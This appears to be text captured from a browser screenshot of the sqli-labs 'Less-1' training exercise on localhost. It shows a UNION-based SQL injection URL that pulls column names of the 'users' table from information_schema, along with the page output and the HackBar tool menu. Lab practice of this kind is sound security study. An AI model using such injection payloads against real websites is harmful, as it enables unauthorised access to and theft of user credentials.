 Less-1 **Error Based- String**
http://127.0.0.1/Less-1/?id=-1%27%20UNION%20SELECT%201,2,group_concat(column_name)%20from%20inf...
aliyun
Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
SQLI DUMB SERIES-1
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://127.0.0.1/Less-1/?id=-1' UNION SELECT 1,2,group_concat(column_name) from information_schema.columns where table_name='users'--%20
Enable POST
ADD HEADER